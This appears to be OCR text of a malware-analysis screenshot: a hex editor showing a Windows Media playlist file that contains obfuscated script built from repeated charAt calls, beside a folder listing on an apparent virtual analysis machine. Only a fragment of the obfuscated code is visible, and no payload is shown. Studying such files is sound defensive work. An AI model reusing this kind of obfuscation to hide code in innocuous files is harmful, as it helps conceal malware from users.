 HxD - [C:\Users\blackbeard\csipij.wpl]
File Edit Search View Analysis Tools Window Help
16 Windows (ANSI) hex
csipij.wpl
Special edit... x
Data inspector
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00005590 63 68 61 72 41 74 28 34 33 29 2B 4A 5A 57 48 47 charAt(43)+JZWHG
000055A0 46 66 49 43 6B 55 6F 76 54 77 63 71 70 73 78 75 FfICkUovTwcqpsxu
000055B0 50 4D 79 6C 41 64 4C 68 4B 52 72 65 51 6D 4E 58 PMylAdLhKRreQmNX
000055C0 61 6E 2E 63 68 61 72 41 74 28 33 35 29 2B 4A 5A an.charAt(35)+JZ
000055D0 57 48 47 46 66 49 43 6B 55 6F 76 54 77 63 71 70 WHGFfICkUovTwcqp
000055E0 73 78 75 50 4D 79 6C 41 64 4C 68 4B 52 72 65 51 sxuPMylAdLhKRreQ
000055F0 6D 4E 58 61 6E 2E 63 68 61 72 41 74 28 37 32 29 mNXan.charAt(72)
00005600 2B 4A 5A 57 48 47 46 66 49 43 6B 55 6F 76 54 77 +JZWHGFfICkUovTw
00005610 63 71 70 73 78 75 50 4D 79 6C 41 64 4C 68 4B 52 cqpsxuPMylAdLhKR
00005620 72 65 51 6D 4E 58 61 6E 2E 63 68 61 72 41 74 28 reQmNXan.charAt(
00005630 38 39 29 2B 4A 5A 57 48 47 46 66 49 43 6B 55 6F 89)+JZWHGFfICkUo
00005640 76 54 77 63 71 70 73 78 75 50 4D 79 6C 41 64 4C vTwcqpsxuPMylAdL
Int8: 118
UInt8 118
Int16 2495
UInt1 2495
Int24 7496
UInt2 7496
Int32 5443
UInt3 5443
Computer Local Disk (C:) Users blackbeard
Search blackbeard
Organize Include in library Share with New folder
Favorites
Desktop
Downloads
Recent Place
Libraries
Documents
Music
Pictures
Videos
Computer
Network
BLACKBEARD
VBOXSVR
Name Date modified Type Size
.vscode 12/25/2019 9:35 AM File folder
Contacts 12/20/2019 9:04 PM File folder
Desktop 4/22/2020 11:49 AM File folder
Downloads 3/4/2020 3:30 PM File folder
dynamorio 2/22/2020 12:52 PM File folder
Favorites 12/20/2019 9:04 PM File folder
Links 12/20/2019 9:04 PM File folder
My Documents 1/12/2020 5:01 PM File folder
My Music 12/20/2019 9:04 PM File folder
My Pictures 12/20/2019 9:04 PM File folder
My Videos 12/20/2019 9:04 PM File folder
Projects 12/25/2019 9:37 AM File folder
Saved Games 12/20/2019 9:04 PM File folder
Searches 12/20/2019 9:04 PM File folder
csipij.wpl 5/3/2020 8:02 PM Windows Media p... 45 KB
15 items